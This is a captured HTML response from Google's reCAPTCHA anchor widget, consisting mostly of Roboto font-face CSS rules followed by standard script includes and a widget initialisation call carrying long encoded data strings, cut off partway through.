

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le62pUpAAAAABUspLd5-w5wdd5xdRIkxtyo8AWs&co=aHR0cHM6Ly93d3cud2Vob3Bvd2VyLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=120000&execute-ms=30000&cb=rsrdkex7jmrr
body_size: 49245
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="L9Z3MWvfG_-gC5MNHIZAjA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="L9Z3MWvfG_-gC5MNHIZAjA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="L9Z3MWvfG_-gC5MNHIZAjA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/Doyd0YsORw57CoMO+PMOZw4Rhw67DkTMKNXMkDcOaGHbCp8Oqw7I/J8Owwp0iFHYxw47DocOkwobDm8KYHsKiw5A3X8KLwpjDnBjCqsKADcKQw7oHw7nDhhs1cRbCg8KxCEZINcOQDApcAB7DhT3DtcORw5DDqxQcDj0pOQLCgMOdTsKTTio7wrQkNMOJw7p+FMOqIsOUwoZMI2llwojDpMOCWj/DhsKYw414w6zDk8Krw6zDn3zDpsOhwolSLMKyS2bCrcOqw43DtwJxDcOjw4R3wqPDowUdw63Dj8K3w4TDu8KTw50Ww4/CisOawo9XKgdELnEgYTvCvSVHPHsacRsOwqA9w4x+asOHw44lJDDDjcO0AcKwwooxw50Bw5TCo8Kpaw93METDrEoGwo7Dsygdw5PDk8O7UMK+CArDqMOaXl/Dr2YLb1zDhsK5w5wvaMO9wpUJw61RwrFtw4zDgcKPZMOawoU/w74kfcOrPMKMw5jDsMK3AFF+w4jCiksrbkNdTcKuYDVfwqXDrGPCnxtvQcK2fMKxSDvCiUXDt8Ozw5PCjMOqw4o+LGXCvgd2wrpOSB8DB8KWak5EFl3CmAl5SWhiUHBYclYKChfDqxIAccKzw65kw6rCp8O/LMO8w6QTw65Wb3bCqcO1wodMFiXCoD5OwpvDscKPK8OWwpR7N8KzwonDsMOgw63DgTDClcKGw5hdXgHDnMKbU8KfXMKJSzBkBTVNBRnCisK5w7HCjTjDksKBwoFwV8OHwpluBMK1VcOtGMORJn7DhzLDgMKcGlHDtMKoOhYSaMKsBD1pacKrOg/[base64]/w75cwoA2wqPCrMKOM8KYAkQCMMKfwq5nBsOaw4fDssKqw6BxB8Oqw4x0AHJ9CsK/NmHDscKYwoZTw7Ziw4TDrcOFCMKrb1jDhsKnwr4fBcOJcQhwNMK0Ri0gMlNxLMKEZ2HCnx/CnDFDPWjCm0AIwp5SwqIUw7zCn8KFwrTCncKPQMKBEETCqEjDojt3FMKSCsK2bzwTw6/DvQlYf8Khw5Rmwrx1wrlCwqoQw6bDhsOGTcKCUMOySnMXwrE5w6oOw7vDh1Y/BXnDllNlIGZdw6I0FhVzwoNUGV7Dg8OYT1kYNURow5zClBJRX8Kzw6EUw5fDssKuTjtxw7fDh2RSw7g4AE/CmkJPBcOAw45Mw6/CssOTCcOFEy3Dl1JwwqvCkcK0bFlWw7XCiWtVw6/Ck0LDscOOwo4MecKEwoFITcOONRDDsRFhwodSw5kOwqzCkBbDlsKoYn/[base64]/[base64]/CmnPDvMOjwqQ4A8KUw4fCrGrCscK9SsOWw6A2FsK5wrHDlW3DlDfCvMKJwp3CtzDDrcK2bsOGw6fCpX4eIMKYwqNvVMO6Vh96Y8KFwqkgwp5kwr7Dk3cMw4XDr254eSR/I8K1RAZaCXzDk3NRdzNKJyUyej/[base64]/wrUDw7dLMsOpecKywo/[base64]/wpPCjQzCmsKiwpTCtsKidWnDs8O1w4cYw4FZw7Anw6s1w5XDh2zCscK6w6zDgMO+w4DDvsOlw4F0wrzDhgXDsnc8wo/[base64]/CrcKww5hiUsKOHsOda8KVwpLDr10+ZE8QwrXDuD8gwpDCkMOiw4VEHMK/[base64]/CnF3CpG7CosKzw7rDoMO8YDvCkHHChwMqwrQNw4ZHFzYOwobDnsKpKVpdesK6w4pyPUE5w557Oy7CpkdWW8O/[base64]/AAnCmErDmMKkw5s6RkZ2wprDjy/Dp3t6SxBYdcOPwp8XUEpLW8Kdw6XDs8OITMKXw5lgWmcLAcO/w5UqBcKiw77DnsKLDcOwLyogwq/DhmzClcOUIifCn8O2eG0Jw47CiHvDv2HDiH8xwr9Gwo48w4NOwpbCjgrCtAHDtS5mwqY4w7oIwpLDiMKzw7TDgMOmHk/[base64]/CgUTCmiQ8wq3CgGR2w5VIDMKKwoteFsKWQsKfAA1Aw7Jxb8Ovd8KwE8Kt